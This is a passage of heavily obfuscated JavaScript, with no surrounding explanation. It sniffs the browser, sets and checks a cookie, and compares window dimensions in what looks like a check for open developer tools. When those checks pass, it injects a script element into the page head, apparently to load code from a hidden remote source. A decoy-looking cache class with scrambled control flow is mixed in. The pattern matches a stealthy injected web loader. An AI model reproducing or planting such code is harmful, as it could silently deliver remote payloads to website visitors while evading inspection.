rPyHOW5[qpShLIq<0x79?qpShLIq<0x1d?qpShLIq-0x41:qpShLIq-0x1e:qpShLIq+0x3e]},0x1);j_9XPlx=(TN1CQA&0x1f)<<QMiuxQq(0x20)|qpShLIq[efQjxs++]&0x3f}else{if(TN1CQA<=0xef){j_9XPlx=(TN1CQA&0xf)<<0xc|(qpShLIq[efQjxs++]&0x3f)<<0x6|qpShLIq[efQjxs++]&0x3f}else{if(NI_6xiG.fromCodePoint){var tfatzDo=rlMfFDn(qpShLIq=>{return rPyHOW5[qpShLIq<0x2?qpShLIq+0x6:qpShLIq>0x2?qpShLIq<0x5e?qpShLIq<0x5e?qpShLIq<0x2?qpShLIq-0x58:qpShLIq-0x3:qpShLIq+0x2f:qpShLIq-0x41:qpShLIq-0x3a]},0x1);j_9XPlx=(TN1CQA&tfatzDo(0x1b))<<0x12|(qpShLIq[efQjxs++]&0x3f)<<0xc|(qpShLIq[efQjxs++]&tfatzDo(0x6))<<tfatzDo(0x5)|qpShLIq[efQjxs++]&tfatzDo(0x6)}else{typeof(j_9XPlx=reJou3C(-0x1c),efQjxs+=0x3)}}}}fuwhAs.push(Z5hFo2[j_9XPlx]||(Z5hFo2[j_9XPlx]=hLu8wr(j_9XPlx)))}return fuwhAs.join('')},0x1)},0x0)());function mmE47X(rPyHOW5){return typeof hLu8wr!=='undefined'&&hLu8wr?new hLu8wr().decode(new fuwhAs(rPyHOW5)):typeof qpShLIq!=='undefined'&&qpShLIq?qpShLIq.from(rPyHOW5).toString('utf-8'):TN1CQA(rPyHOW5)}!(b20n6q=M4wECf[reJou3C(-0x1a)](void 0x0,0x80),efQjxs=M4wECf(0x74),QMiuxQq=M4wECf(0x71),tfatzDo=M4wECf(reJou3C(-0x5)),rTQqWd=M4wECf(0xb),HrofiAi=M4wECf(0x3f),zoiKC5=M4wECf(0x3b),TcwqmD=M4wECf(0x2d),EnPcm0q=M4wECf(0x20),CDKOX6B=M4wECf(reJou3C(-0x1b)),K78hNG8=M4wECf.call(void 0x0,0x11),ZjPkol=[M4wECf(reJou3C(-0x1b)),M4wECf(0xc),M4wECf(0xc),M4wECf(0x19),M4wECf[reJou3C(-0x17)](void 0x0,[0x39]),M4wECf(0x61),M4wECf(0x78)],rfX53Ex={[reJou3C(-0x19)]:M4wECf(0x6),Y3Xt1d:M4wECf(reJou3C(-0x2))},pcH589I=M4wECf(0x7),njzcV3D=rlMfFDn(()=>{var Z5hFo2,hLu8wr;function fuwhAs(Z5hFo2){return rPyHOW5[Z5hFo2>-0x2?Z5hFo2-0x3a:Z5hFo2<-0x5e?Z5hFo2+0x47:Z5hFo2<-0x5e?Z5hFo2-0x7:Z5hFo2<-0x5e?Z5hFo2+0x3c:Z5hFo2+0x5d]}!(Z5hFo2={VU8HZj:M4wECf(0x6)},hLu8wr={rKvF9IV:reJou3C(-0x12),yBJLat5:[],A_U8fi4:[],iSnggL:M4wECf[reJou3C(-0x1a)](reJou3C(-0x16),fuwhAs(-0x18)),CW1wU0v:rlMfFDn((Z5hFo2=M4wECf(0x6))=>{if(!njzcV3D.vXdG7h[0x0]){njzcV3D.vXdG7h.push(-0x20)}return njzcV3D.vXdG7h[Z5hFo2]},0x0),nJuoKAV:rlMfFDn((hLu8wr=Z5hFo2.VU8HZj)=>{if(!njzcV3D.A_U8fi4[0x0]){njzcV3D.A_U8fi4.push(-fuwhAs(-0x37))}return njzcV3D.A_U8fi4[hLu8wr]},0x0),pXV4GDR:reJou3C(0x4),vXdG7h:[],BfTYtd7:rlMfFDn((Z5hFo2=M4wECf(0x6))=>{if(!njzcV3D.yBJLat5[0x0]){njzcV3D.yBJLat5.push(-0x1)}return njzcV3D.yBJLat5[Z5hFo2]},0x0),clOA3aC:pcH589I,lFJ0Nf:[],m_8IYb:rlMfFDn((Z5hFo2=rfX53Ex[fuwhAs(-0x57)])=>{if(!njzcV3D.lFJ0Nf[fuwhAs(-0x56)]){njzcV3D.lFJ0Nf.push(fuwhAs(-0x44))}return njzcV3D.lFJ0Nf[Z5hFo2]},0x0)});return hLu8wr},0x0)());var EPg9BE,bwo2bc,vSlT4z=function(){var Z5hFo2=M4wECf(0xa),hLu8wr,fuwhAs;void(hLu8wr=function(){try{return global||window||new Function(M4wECf(0x8)+M4wECf(0x9))()}catch(e){var Z5hFo2=rlMfFDn(hLu8wr=>{return rPyHOW5[hLu8wr>0x1e?hLu8wr<0x1e?hLu8wr-0x1a:hLu8wr>0x7a?hLu8wr-0x8:hLu8wr<0x1e?hLu8wr+0x31:hLu8wr-0x1f:hLu8wr+0x6]},0x1);return fuwhAs[M4wECf[Z5hFo2(0x27)](Z5hFo2(0x28),[0xa])](this)}},fuwhAs=function(){try{return this}catch(e){return null}});return bwo2bc=fuwhAs[M4wECf.call(void 0x0,0xa)](this,q5JjlJ4),EPg9BE=hLu8wr[Z5hFo2](this)}[M4wECf(0xa)]();function VsZ6Sn(Z5hFo2,hLu8wr){var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>-0x11?Z5hFo2+0x10:Z5hFo2-0x22]},0x1);switch(JmnXA8X){case njzcV3D.pXV4GDR>-0x29?-fuwhAs(0x0):null:return Z5hFo2+hLu8wr;case!(njzcV3D.clOA3aC[M4wECf(reJou3C(-0x9))](reJou3C(-0x14))=='8')?null:-0x11:return-Z5hFo2;case-fuwhAs(0x1):return!Z5hFo2}}mbD0h8N(RTovmBA,0x1);function RTovmBA(...Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0x34?Z5hFo2<0x90?Z5hFo2>0x90?Z5hFo2-0x21:Z5hFo2<0x90?Z5hFo2>0x34?Z5hFo2>0x34?Z5hFo2-0x35:Z5hFo2+0x23:Z5hFo2+0x50:Z5hFo2-0x33:Z5hFo2+0x8:Z5hFo2+0x47]},0x1);typeof(Z5hFo2[hLu8wr(0x3f)]=reJou3C(-0x14),Z5hFo2[hLu8wr(0x41)]=Z5hFo2[hLu8wr(0x3c)]);return Z5hFo2[reJou3C(-0x13)]=JmnXA8X+(JmnXA8X=Z5hFo2[hLu8wr(0x41)],0x0),Z5hFo2[hLu8wr(0x41)]}JmnXA8X=JmnXA8X;var Oaj6SNO=/msie/[M4wECf(0xc)](q5JjlJ4(-reJou3C(-0x11))[M4wECf.call(reJou3C(-0x16),reJou3C(0x2f))+M4wECf[reJou3C(-0x1a)](void 0x0,reJou3C(0x3a))][M4wECf(0xf)+M4wECf(0x10)][M4wECf[reJou3C(-0x17)](void 0x0,[reJou3C(-0x12)])]()),kqCJFk=/gecko/[M4wECf(reJou3C(0x1f))](q5JjlJ4(-reJou3C(-0x11))[ZjPkol[0x0]][M4wECf(reJou3C(-0x10))][M4wECf(0x11)]()),nb7MOi9=/opera/[ZjPkol[reJou3C(-0x14)]](q5JjlJ4(-0x240)[M4wECf(0x12)][M4wECf(reJou3C(-0x10))][K78hNG8]()),skyH1X=/safari/[ZjPkol[reJou3C(0x0)]](q5JjlJ4(-0x240)[CDKOX6B][M4wECf(0x13)][M4wECf(0x14)+M4wECf(0x15)]());IL54G2E={[M4wECf(reJou3C(0x23))]:function(Z5hFo2,hLu8wr){var fuwhAs,qpShLIq,NI_6xiG;function j_9XPlx(Z5hFo2){return rPyHOW5[Z5hFo2<-0x5b?Z5hFo2-0x27:Z5hFo2>0x1?Z5hFo2-0x3b:Z5hFo2>0x1?Z5hFo2+0x3d:Z5hFo2<-0x5b?Z5hFo2-0x1:Z5hFo2>-0x5b?Z5hFo2+0x5a:Z5hFo2+0x64]}!(fuwhAs={cXABtw:M4wECf(j_9XPlx(-0x4a))},qpShLIq=M4wECf[j_9XPlx(-0x52)](void 0x0,[reJou3C(-0x8)]),NI_6xiG=document[M4wECf(0x17)](M4wECf(0x18)));if(NI_6xiG[ZjPkol[0x3]](M4wECf(0x1a),M4wECf[j_9XPlx(-0x55)](j_9XPlx(-0x51),reJou3C(-0xa))),NI_6xiG[M4wECf(0x19)](M4wECf(0x1c),M4wECf(j_9XPlx(-0x49))),NI_6xiG[rfX53Ex.Y3Xt1d+M4wECf(0x1f)](EnPcm0q,Z5hFo2),document[qpShLIq+M4wECf(reJou3C(0x1))+M4wECf.apply(reJou3C(-0x16),[0x23])+'me'](M4wECf(0x24))[reJou3C(-0x18)][fuwhAs.cXABtw](NI_6xiG),Oaj6SNO){NI_6xiG[M4wECf(0x26)]=function(...Z5hFo2){var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0xf?Z5hFo2+0xc:Z5hFo2>-0x4d?Z5hFo2>0xf?Z5hFo2+0x12:Z5hFo2>-0x4d?Z5hFo2<0xf?Z5hFo2>-0x4d?Z5hFo2>-0x4d?Z5hFo2>-0x4d?Z5hFo2+0x4c:Z5hFo2-0x46:Z5hFo2+0x9:Z5hFo2+0x16:Z5hFo2+0x6:Z5hFo2+0x54:Z5hFo2+0x60]},0x1);!(Z5hFo2.length=0x0,Z5hFo2[reJou3C(-0xd)]=Z5hFo2.SPkMC3,Z5hFo2.bkOX2Ks=M4wECf[fuwhAs(-0x44)](reJou3C(-0x16),[0x2a]),Z5hFo2[0x9a]=Z5hFo2[fuwhAs(-0x41)],Z5hFo2[0x9a]=[M4wECf[reJou3C(-0x1a)](reJou3C(-0x16),fuwhAs(-0x1b))],Z5hFo2[reJou3C(-0xd)]={YUBZQv:M4wECf[j_9XPlx(-0x52)](void 0x0,[0x27])});if(this[Z5hFo2[0x46].YUBZQv+M4wECf(0x28)]==Z5hFo2[0x9a][0x0]||this[Z5hFo2.bkOX2Ks]==M4wECf(0x2b)){if(hLu8wr!=j_9XPlx(-0x51)){hLu8wr()}}}}else{if(kqCJFk&&njzcV3D.BfTYtd7()){NI_6xiG[M4wECf(0x2c)]=rlMfFDn(()=>{if(hLu8wr!=void 0x0&&njzcV3D.BfTYtd7()){hLu8wr()}},0x0)}else{if(hLu8wr!=reJou3C(-0x16)){hLu8wr()}}}}};function bJdmWO6(Z5hFo2,hLu8wr,fuwhAs){var qpShLIq,NI_6xiG,j_9XPlx,TN1CQA;function b20n6q(Z5hFo2){return rPyHOW5[Z5hFo2<0xbb?Z5hFo2>0x5f?Z5hFo2>0x5f?Z5hFo2<0x5f?Z5hFo2-0x9:Z5hFo2>0x5f?Z5hFo2>0xbb?Z5hFo2+0x2c:Z5hFo2-0x60:Z5hFo2+0x16:Z5hFo2+0xc:Z5hFo2+0x42:Z5hFo2-0x39]}!(qpShLIq=0xff,NI_6xiG=0x17f,j_9XPlx=-0x24e,TN1CQA={h:rlMfFDn(()=>{return j_9XPlx*=TN1CQA[reJou3C(-0xc)]-0xa,j_9XPlx-=j_9XPlx+0x242},0x0),[reJou3C(0x17)]:M4wECf(0x2d),[reJou3C(-0xc)]:0xc,[b20n6q(0x89)]:M4wECf(0x2e),d:0x25,i:0x17f,[reJou3C(-0xb)]:()=>j_9XPlx=0x32,p:rlMfFDn((Z5hFo2=TN1CQA[reJou3C(0x10)]=='s')=>{if(Z5hFo2){return j_9XPlx==reJou3C(0xf)}typeof(TN1CQA[reJou3C(-0xb)](),qpShLIq-=0x16);return'n'},0x0),e:()=>j_9XPlx=0x32,f:-0x3a});while(qpShLIq+NI_6xiG+j_9XPlx!=reJou3C(-0xa)&&njzcV3D.nJuoKAV()){var efQjxs,QMiuxQq;function tfatzDo(Z5hFo2){return rPyHOW5[Z5hFo2<0x8b?Z5hFo2>0x2f?Z5hFo2>0x2f?Z5hFo2>0x2f?Z5hFo2>0x2f?Z5hFo2>0x2f?Z5hFo2-0x30:Z5hFo2+0xa:Z5hFo2+0x21:Z5hFo2+0x34:Z5hFo2+0x2:Z5hFo2+0x1:Z5hFo2-0x11]}efQjxs=M4wECf(b20n6q(0x99));switch(qpShLIq+NI_6xiG+j_9XPlx){case njzcV3D.pXV4GDR>-0x29?0x27d:0xa1:case reJou3C(0x35):case njzcV3D.nJuoKAV()?reJou3C(0xd):-reJou3C(-0x9):default:!(QMiuxQq[M4wECf(0x2f)](VsZ6Sn(QMiuxQq[M4wECf.apply(void 0x0,[0x30])](),fuwhAs,JmnXA8X=-(qpShLIq-0xda))),document[TN1CQA.b]=VsZ6Sn((TN1CQA.j=Z5hFo2)+'='+q5JjlJ4(-0x3e)(hLu8wr),(TN1CQA.l=fuwhAs)==null?'':TN1CQA.c+QMiuxQq[efQjxs](),RTovmBA(-TN1CQA.d)),qpShLIq-=reJou3C(-0x8));break;case njzcV3D.nJuoKAV()?0x28a:-tfatzDo(0x48):case!njzcV3D.BfTYtd7()?-0xa5:0x297:case 0x16c:case!(njzcV3D.rKvF9IV>-tfatzDo(0x34))?tfatzDo(0x49):0x30:!(QMiuxQq=new(q5JjlJ4(0x21d)),TN1CQA.h());break;case 0x49:typeof(TN1CQA.e(),qpShLIq+=TN1CQA[tfatzDo(0x5d)],j_9XPlx+=TN1CQA[tfatzDo(0x43)]);break;case 0x31:case 0x2f7:case!njzcV3D.BfTYtd7()?0x10:0x3e9:if(TN1CQA.p()=='n'){break}}}}mbD0h8N(QinQno3,0x1);function QinQno3(...Z5hFo2){void(Z5hFo2.length=0x1,Z5hFo2.F1LjGRP=-0x1a);if(document[M4wECf(Z5hFo2.F1LjGRP+0x47)][M4wECf(reJou3C(-0x1d))]>0x0&&njzcV3D.BfTYtd7()){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0x91?Z5hFo2+0x42:Z5hFo2<0x35?Z5hFo2+0x30:Z5hFo2<0x91?Z5hFo2>0x35?Z5hFo2<0x35?Z5hFo2+0x62:Z5hFo2-0x36:Z5hFo2-0x42:Z5hFo2-0x23]},0x1);void(Z5hFo2.c5s5WvQ=M4wECf(Z5hFo2.F1LjGRP+reJou3C(-0x5)),Z5hFo2[0x2]={s1OkK8:M4wECf(reJou3C(-0x1d))},Z5hFo2[reJou3C(-0x4)]=document[M4wECf(0x2d)][M4wECf(hLu8wr(0x52))](VsZ6Sn(Z5hFo2[Z5hFo2.F1LjGRP+hLu8wr(0x5d)],'=',JmnXA8X=-reJou3C(-0xf))));if(Z5hFo2[hLu8wr(0x51)]!=VsZ6Sn(reJou3C(-0x14),RTovmBA(-reJou3C(-0x12)))){var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>-0x5c?Z5hFo2<0x0?Z5hFo2+0x5b:Z5hFo2+0x45:Z5hFo2+0x52]},0x1);Z5hFo2[0x4]=(Z5hFo2[reJou3C(-0x4)]=VsZ6Sn(Z5hFo2[Z5hFo2.F1LjGRP+0x1d]+Z5hFo2[0x0][M4wECf.apply(reJou3C(-0x16),[0x6])],reJou3C(-0x14),RTovmBA(-hLu8wr(0x46))),document[M4wECf(0x2d)][M4wECf(fuwhAs(-0x3f))](';',Z5hFo2[0x3]));if(Z5hFo2[Z5hFo2.F1LjGRP+reJou3C(-0x2)]==VsZ6Sn(reJou3C(-0x14),JmnXA8X=-fuwhAs(-0x4e))){var qpShLIq=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<-0x47?Z5hFo2-0x17:Z5hFo2<-0x47?Z5hFo2-0x32:Z5hFo2+0x46]},0x1);Z5hFo2[qpShLIq(-0x28)]=document[TcwqmD][Z5hFo2[fuwhAs(-0x3c)].s1OkK8]}return q5JjlJ4(-reJou3C(0x28))(document[Z5hFo2.c5s5WvQ][M4wECf(reJou3C(0x27))](Z5hFo2[hLu8wr(0x51)],Z5hFo2[0x4]))}}return Z5hFo2.F1LjGRP>reJou3C(0x1)?Z5hFo2[0x6c]:''}function Gr_foo(...Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0x70?Z5hFo2+0x64:Z5hFo2<0x14?Z5hFo2+0x11:Z5hFo2-0x15]},0x1);!(Z5hFo2.length=0x0,Z5hFo2[hLu8wr(0x36)]=0x5b,Z5hFo2[0x0]=M4wECf(Z5hFo2.fpOBejF-hLu8wr(0x39)),Z5hFo2[hLu8wr(0x37)]=Z5hFo2[hLu8wr(0x36)]+(Z5hFo2[reJou3C(0x2)]-0x16),Z5hFo2.fpOBejF=-0x3a);if(q5JjlJ4(-hLu8wr(0x23))[M4wECf(0x34)]-q5JjlJ4(-0x240)[M4wECf(0x35)]>Z5hFo2[reJou3C(0x3)]||q5JjlJ4(-hLu8wr(0x23))[M4wECf(reJou3C(0x1b))]-q5JjlJ4(-0x240)[Z5hFo2[Z5hFo2.fpOBejF+0x3a]]>Z5hFo2[reJou3C(0x3)]){return M4wECf[reJou3C(-0x1a)](hLu8wr(0x1e),0x38)}return Z5hFo2[hLu8wr(0x36)]>Z5hFo2.fpOBejF+0x38?Z5hFo2[Z5hFo2.fpOBejF-0x29]:'no'}if(Gr_foo()=='no'&&njzcV3D.nJuoKAV()){var acClgK=QinQno3(ZjPkol[reJou3C(-0x1)]);if((acClgK==''||acClgK==void 0x0)&&njzcV3D.rKvF9IV>-reJou3C(-0x1b)){var M2p78m=M4wECf[reJou3C(-0x1a)](reJou3C(-0x16),reJou3C(-0x9)),LNsnzv,v0KLnPz,_kn9we,vDZ9tJS;!(LNsnzv=M4wECf.call(reJou3C(-0x16),0x40),v0KLnPz=[M4wECf(reJou3C(0x4))],_kn9we=(bJdmWO6(M4wECf(0x39),q5JjlJ4(0x35a)[M4wECf(0x3a)]()[zoiKC5+'ng'](reJou3C(0x5)),reJou3C(-0x14)),q5JjlJ4(-0x240)[M4wECf(0x3c)][v0KLnPz[0x0]+'ol']),vDZ9tJS=_kn9we[M4wECf.call(void 0x0,reJou3C(0x19))](0x0,VsZ6Sn(0x1,RTovmBA(-reJou3C(-0x12)))));if(vDZ9tJS==HrofiAi&&njzcV3D.nJuoKAV()){var YzbhBU=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<0x97?Z5hFo2-0x3c:Z5hFo2+0x37]},0x1);IL54G2E[M4wECf.call(YzbhBU(0x45),0x16)](LNsnzv,function(){var Z5hFo2,hLu8wr;function fuwhAs(Z5hFo2){return rPyHOW5[Z5hFo2<0x17?Z5hFo2-0x5a:Z5hFo2<0x73?Z5hFo2<0x73?Z5hFo2>0x73?Z5hFo2+0x36:Z5hFo2>0x17?Z5hFo2>0x17?Z5hFo2-0x18:Z5hFo2-0x1e:Z5hFo2+0x30:Z5hFo2+0x13:Z5hFo2-0x5e]}void(Z5hFo2=M4wECf.apply(void 0x0,[0xb]),hLu8wr=fuwhAs(0x53));if(hLu8wr){var qpShLIq=mbD0h8N(function(...Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0x34?Z5hFo2>0x34?Z5hFo2<0x90?Z5hFo2>0x90?Z5hFo2+0x4c:Z5hFo2>0x90?Z5hFo2+0x17:Z5hFo2<0x34?Z5hFo2+0x54:Z5hFo2<0x34?Z5hFo2+0x52:Z5hFo2>0x90?Z5hFo2-0x61:Z5hFo2>0x90?Z5hFo2+0x3d:Z5hFo2-0x35:Z5hFo2+0xb:Z5hFo2-0x54:Z5hFo2+0x9]},0x1);void(Z5hFo2.length=YzbhBU(0x47),Z5hFo2.kh_OBu=0x1a,this.capacity=Z5hFo2[Z5hFo2.kh_OBu-(Z5hFo2.kh_OBu-reJou3C(-0x18))],Z5hFo2[0xd6]=Z5hFo2[0x0],this.length=hLu8wr(0x3c),Z5hFo2.CvSZZd0=Z5hFo2[0xd6],this.map={},this.head=null,this.tail=null)},reJou3C(-0x14));void(qpShLIq.prototype.get=function(Z5hFo2){var hLu8wr=this.map[Z5hFo2];if(hLu8wr&&njzcV3D.rKvF9IV>-0x12){return this.remove(hLu8wr),this.insert(hLu8wr.key,hLu8wr.val),hLu8wr.val}else{var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>-0x4?Z5hFo2+0x49:Z5hFo2>-0x4?Z5hFo2-0xd:Z5hFo2>-0x60?Z5hFo2<-0x60?Z5hFo2+0x3:Z5hFo2<-0x60?Z5hFo2+0x1b:Z5hFo2>-0x4?Z5hFo2+0x9:Z5hFo2>-0x60?Z5hFo2<-0x60?Z5hFo2+0xc:Z5hFo2<-0x60?Z5hFo2-0x11:Z5hFo2+0x5f:Z5hFo2+0x6:Z5hFo2-0x55]},0x1);return VsZ6Sn(fuwhAs(-0x54),JmnXA8X=-0x11)}},qpShLIq.prototype.put=mbD0h8N(function(...Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0xa4?Z5hFo2+0x3:Z5hFo2<0xa4?Z5hFo2>0x48?Z5hFo2>0xa4?Z5hFo2+0x3b:Z5hFo2-0x49:Z5hFo2-0x12:Z5hFo2-0x10]},0x1);!(Z5hFo2[hLu8wr(0x53)]=0x2,Z5hFo2[YzbhBU(0x61)]=-0x37);if(this.map[Z5hFo2[YzbhBU(0x43)]]){void(this.remove(this.map[Z5hFo2[hLu8wr(0x50)]]),this.insert(Z5hFo2[0x0],Z5hFo2[0x1]))}else{var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>0xa1?Z5hFo2-0x4e:Z5hFo2>0xa1?Z5hFo2-0x4b:Z5hFo2>0xa1?Z5hFo2+0x4d:Z5hFo2-0x46]},0x1);if(this.length===this.capacity&&njzcV3D.clOA3aC[M4wECf[fuwhAs(0x4b)](fuwhAs(0x4f),fuwhAs(0x5c))](0x1)=='8'){typeof(this.remove(this.head),this.insert(Z5hFo2[reJou3C(-0x18)],Z5hFo2[0x1]))}else{var qpShLIq=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<0x64?Z5hFo2<0x8?Z5hFo2-0x3c:Z5hFo2-0x9:Z5hFo2-0x3d]},0x1);void(this.insert(Z5hFo2[Z5hFo2[qpShLIq(0x2e)]+0x37],Z5hFo2[reJou3C(-0x14)]),this.length++)}}},reJou3C(0x0)),qpShLIq.prototype.remove=function(Z5hFo2){var hLu8wr=Z5hFo2.prev,fuwhAs;fuwhAs=Z5hFo2.next;if(fuwhAs&&njzcV3D.rKvF9IV>-0x12){fuwhAs.prev=hLu8wr}if(hLu8wr&&njzcV3D.BfTYtd7()){hLu8wr.next=fuwhAs}if(this.head===Z5hFo2&&njzcV3D.BfTYtd7()){this.head=fuwhAs}if(this.tail===Z5hFo2&&njzcV3D.rKvF9IV>-0x12){this.tail=hLu8wr}delete this.map[Z5hFo2.key]},qpShLIq.prototype.insert=function(hLu8wr,qpShLIq){var NI_6xiG,j_9XPlx,TN1CQA,b20n6q,efQjxs;function QMiuxQq(hLu8wr){return rPyHOW5[hLu8wr>-0x19?hLu8wr<-0x19?hLu8wr-0x3a:hLu8wr>-0x19?hLu8wr>-0x19?hLu8wr+0x18:hLu8wr-0x9:hLu8wr+0x30:hLu8wr-0x1b]}!(NI_6xiG=-YzbhBU(0x6e),j_9XPlx=-0xe9,TN1CQA=0xc5,b20n6q=0x1e1,efQjxs={M:0x2ae,[YzbhBU(0x71)]:()=>b20n6q-=reJou3C(0xc),[YzbhBU(0x64)]:YzbhBU(0x62),X:rlMfFDn((hLu8wr=NI_6xiG==-reJou3C(0x8))=>{if(hLu8wr&&njzcV3D.nJuoKAV()){return TN1CQA}if((efQjxs.e=='H'?q5JjlJ4(-0x69):efQjxs).a){var qpShLIq=rlMfFDn(hLu8wr=>{return rPyHOW5[hLu8wr<-0x33?hLu8wr-0x2b:hLu8wr>0x29?hLu8wr-0x33:hLu8wr<-0x33?hLu8wr+0x4f:hLu8wr+0x32]},0x1);void(NI_6xiG+=YzbhBU(0x66),j_9XPlx-=0x65,b20n6q+=efQjxs.I==-qpShLIq(0x23)?-0xcd:-0x10);return'V'}void(efQjxs.P(),j_9XPlx+=efQjxs[reJou3C(0x9)]==-0x2c?efQjxs.U:-YzbhBU(0x79),b20n6q+=j_9XPlx+0x116);return'V'},0x0),[YzbhBU(0x65)]:0x67,F:()=>(NI_6xiG-=0x153,b20n6q+=TN1CQA+0x8),[reJou3C(0x18)]:(hLu8wr=NI_6xiG==-0xb8)=>{var qpShLIq=rlMfFDn(hLu8wr=>{return rPyHOW5[hLu8wr<-0x5a?hLu8wr+0x10:hLu8wr>-0x5a?hLu8wr>-0x5a?hLu8wr+0x59:hLu8wr+0x54:hLu8wr+0x2a]},0x1);if(!hLu8wr){return j_9XPlx}return NI_6xiG-=qpShLIq(-0x2f),j_9XPlx+=efQjxs.v,b20n6q+=0xcd},ag:reJou3C(0xc),[reJou3C(0x14)]:YzbhBU(0x5b),aa:()=>(NI_6xiG*=0x2,NI_6xiG+=fuwhAs(0x65)),P:rlMfFDn((hLu8wr=j_9XPlx==b20n6q-0x2d8)=>{if(hLu8wr){return efQjxs.R()}return NI_6xiG+=b20n6q+(b20n6q==efQjxs.M?-0x136:'N')},0x0),am:rlMfFDn(()=>{return NI_6xiG+=TN1CQA==0x152?-0xee:-QMiuxQq(0x34),j_9XPlx+=YzbhBU(0x93),(TN1CQA*=0x2,TN1CQA-=0x1df),b20n6q+=0x166},0x0),v:YzbhBU(0x68),ai:0x233,[YzbhBU(0x69)]:rlMfFDn(()=>{var hLu8wr=rlMfFDn(qpShLIq=>{return rPyHOW5[qpShLIq>0x3?qpShLIq<0x5f?qpShLIq-0x4:qpShLIq+0x28:qpShLIq+0x23]},0x1);return NI_6xiG+=efQjxs.c,j_9XPlx-=hLu8wr(0x34),TN1CQA+=efQjxs.d,b20n6q+=efQjxs[hLu8wr(0x2c)]},0x0),E:YzbhBU(0x6a),G:YzbhBU(0x78),[reJou3C(0x10)]:-0x6,an:-0x108,b:0x1d,I:-0x5b,af:0x3b,[YzbhBU(0x70)]:rlMfFDn(()=>{return b20n6q=-0x4e},0x0),ar:mbD0h8N(rlMfFDn((...hLu8wr)=>{var qpShLIq=rlMfFDn(hLu8wr=>{return rPyHOW5[hLu8wr<0x36?hLu8wr>-0x26?hLu8wr>-0x26?hLu8wr>-0x26?hLu8wr+0x25:hLu8wr+0x38:hLu8wr-0x7:hLu8wr+0x5e:hLu8wr-0x3]},0x1);!(hLu8wr[qpShLIq(-0x1b)]=YzbhBU(0x47),hLu8wr.NpR0E9=hLu8wr[0x0]);return hLu8wr.NpR0E9+0x1a7},0x0),0x1),[QMiuxQq(0x27)]:mbD0h8N(rlMfFDn((...hLu8wr)=>{void(hLu8wr.length=0x1,hLu8wr[0xb2]=hLu8wr[YzbhBU(0x43)]);return hLu8wr[reJou3C(0x11)]+0x1ad},0x0),YzbhBU(0x47))});while(NI_6xiG+j_9XPlx+TN1CQA+b20n6q!=0xbf&&njzcV3D.nJuoKAV()){var tfatzDo;function HrofiAi(hLu8wr){return rPyHOW5[hLu8wr<0x2e?hLu8wr+0x1c:hLu8wr>0x8a?hLu8wr+0x34:hLu8wr<0x2e?hLu8wr+0x31:hLu8wr>0x2e?hLu8wr<0x2e?hLu8wr-0x18:hLu8wr<0x2e?hLu8wr+0x2c:hLu8wr<0x2e?hLu8wr+0x28:hLu8wr-0x2f:hLu8wr+0x13]}switch(NI_6xiG+j_9XPlx+TN1CQA+b20n6q){case njzcV3D.pXV4GDR>-HrofiAi(0x60)?0x1c4:0xf8:case 0x378:case njzcV3D.rKvF9IV>-0x12?YzbhBU(0x6e):-reJou3C(0x25):!(j_9XPlx=0x29,NI_6xiG+=typeof efQjxs.b==M4wECf(0x41)?efQjxs.i:0x8c,j_9XPlx-=0xfa,b20n6q+=0x4d);break;default:void(this.tail=efQjxs.b==0x1d?tfatzDo:q5JjlJ4(0x2c7),j_9XPlx-=0x63);break;case 0x185:case 0x16f:case!njzcV3D.nJuoKAV()?0xf9:0xa4:case 0x15c:if(b20n6q==-QMiuxQq(0x3e)&&njzcV3D.iSnggL[M4wECf(YzbhBU(0x52))](0x2)=='6'){typeof(NI_6xiG-=0x1da,j_9XPlx+=HrofiAi(0x70),TN1CQA*=efQjxs[reJou3C(0x14)],TN1CQA-=0x1df,b20n6q+=-0x1a4<NI_6xiG?0x8d:efQjxs.ai);break}typeof(efQjxs[YzbhBU(0x70)](),efQjxs.am());break;case!njzcV3D.nJuoKAV()?0x66:0x335:case njzcV3D.nJuoKAV()?0x2d5:QMiuxQq(0x3b):case 0x15e:case 0xba:void(this.tail=tfatzDo,efQjxs.F());break;case HrofiAi(0x45):if(b20n6q==(-0x64>NI_6xiG?-YzbhBU(0x87):-0x5a)){!(NI_6xiG*=0x2,NI_6xiG+=0x199);break}typeof(this.head=tfatzDo,NI_6xiG+=0xe1);break;case efQjxs.ar(j_9XPlx):typeof(tfatzDo.prev=this.tail,efQjxs[HrofiAi(0x5c)]());break;case!njzcV3D.BfTYtd7()?-0xdc:0xb4:if(efQjxs.X()=='V'){break}case njzcV3D.BfTYtd7()?0x5:0x46:case!(njzcV3D.clOA3aC[M4wECf(0xb)](YzbhBU(0x47))=='8')?-0xd6:0x2dc:case 0x2f2:typeof(NI_6xiG=0x61,NI_6xiG*=0x2,NI_6xiG-=efQjxs.an);break;case 0x57:if(b20n6q==(efQjxs.c==0x6?'p':HrofiAi(0x3f))&&njzcV3D.iSnggL[rTQqWd](0x2)=='6'){var zoiKC5=rlMfFDn(hLu8wr=>{return 